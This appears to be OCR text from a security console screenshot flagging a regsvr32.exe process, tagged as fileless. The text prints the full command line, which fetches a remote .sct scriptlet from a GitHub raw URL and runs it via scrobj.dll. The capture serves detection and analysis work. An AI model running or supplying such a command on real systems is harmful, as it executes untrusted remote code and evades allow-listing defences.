 Denied Operation Terminated Invoked Injected Read Memory Accessed Target
SELECTED NODE
regsvr32.exe
Take Action
Summary
Reputation
Trusted White List
Process State
Ran
Signature Verification
Signed And Verified
File Deleted
Not Deleted
151.101.0.133
cmd.exe
regsvr32.exe
Process Details
Username:
PID: 8168
CMD SHA256 MD5
regsvr32.exe /s /n /u
/i:https://raw.githubusercontent.com/smarshallhb/Lu
mpy/master/http.sct scrobj.dll
Copy
TTP 6 tags
enumerate_processes
fileless
packed_code